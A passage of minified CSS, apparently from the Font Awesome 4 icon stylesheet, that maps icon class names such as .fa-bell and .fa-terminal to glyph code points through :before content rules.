t:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
